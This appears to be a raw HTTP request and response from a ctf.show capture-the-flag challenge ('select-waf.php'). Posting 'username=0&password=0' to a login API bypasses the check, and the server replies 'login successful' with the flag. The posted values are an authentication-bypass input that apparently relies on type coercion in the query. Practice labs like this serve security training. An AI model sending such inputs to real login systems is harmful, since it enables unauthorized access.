 POST /api/ HTTP/1.1
Host: cbca8d7f-19df-4d33-932f-574796c9ede5.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 21
Origin: http://cbca8d7f-19df-4d33-932f-574796c9ede5.challenge.ctf.show
Connection: close
Referer: http://cbca8d7f-19df-4d33-932f-574796c9ede5.challenge.ctf.show/select-waf.php
Priority: u=0
username=0&password=0
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Tue, 11 Mar 2025 12:35:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Con
tent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 119
{"code":0,"msg":"\u767b\u9646\u6210\u529f","count":0,"data":[{"flag":"ctfshow{c2f744c6-2db4
-4a74-894f-d04a8026ca40}"}]}